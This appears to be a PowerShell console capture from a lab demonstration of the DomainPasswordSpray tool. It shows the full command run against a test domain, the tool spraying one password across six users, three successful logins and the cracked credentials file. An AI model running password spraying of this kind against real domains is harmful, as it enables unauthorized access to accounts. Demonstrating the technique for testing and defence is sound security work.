 PS C:\Users\liyingzhe.PAYLOADS> Invoke-DomainPasswordSpray -Domain payloads.online -Password w!23456 -OutFile sprayed-creds.txt
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 6 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 6 users gathered from the current user's domain
[*] Password spraying has begun. Current time is 18:45
[*] This might take a while depending on the total number of users
1 of 6 users tested2 of 6 users tested3 of 6 users tested[*] SUCCESS! User:testPass Password:w!23456
4 of 6 users tested[*] SUCCESS! User:webManager Password:w!23456
5 of 6 users tested[*] SUCCESS! User:dba Password:w!23456
6 of 6 users tested[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to sprayed-creds.txt
PS C:\Users\liyingzhe.PAYLOADS> type .\sprayed-creds.txt
testPass:w!23456